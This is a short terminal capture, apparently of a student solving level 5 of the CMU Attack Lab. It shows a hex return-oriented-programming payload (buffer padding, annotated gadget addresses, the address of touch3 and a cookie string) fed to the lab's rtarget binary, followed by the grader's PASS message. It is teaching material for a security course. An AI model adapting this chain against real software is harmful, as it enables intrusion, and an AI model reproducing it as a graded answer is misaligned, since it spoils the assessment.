 k@ubuntu:~/target1$ ./hex2raw < level5 | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:33 33 33 33 33 33 33 33 33 33 33
D8 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 33 3
00
k@ubuntu:~/target1$ cat level5
33 33 33 33 33 33 33 33
33 33 33 33 33 33 33 33
33 33 33 33 33 33 33 33
33 33 33 33 33 33 33 33
33 33 33 33 33 33 33 33
06 1a 40 00 00 00 00 00 /* gadget1: movq %rsp,%rax */
d8 19 40 00 00 00 00 00 /* gadget2: add $0x37,%al */
a2 19 40 00 00 00 00 00 /* gadget3: movq %rax,%rdi */
fa 18 40 00 00 00 00 00 /* touch3的内存地址 */
33 33 33 33 33 33 33 33
33 33 33 33 33 33 33 33
33 33 33 33 33 33 33 33
33 33 33 33 33 33 33 35
39 62 39 39 37 66 61 00 /* cookie的字符串表示 */
k@ubuntu:~/target1$